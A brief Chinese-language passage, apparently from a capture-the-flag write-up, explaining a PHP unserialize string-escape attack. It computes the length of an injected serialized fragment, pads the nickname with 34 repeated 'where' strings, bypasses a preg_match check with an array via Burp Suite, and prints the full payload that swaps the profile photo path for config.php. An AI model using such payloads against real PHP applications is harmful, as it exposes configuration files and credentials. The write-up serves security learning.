 需要逃逸的目标:";}s:5:"photo";s:10:"config.php";},长度为34,则需要在前面添加34个where进行逃逸,通过数组绕过对nickname的preg_match检测,通过burpsuite抓包并进行修改,payload为:wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}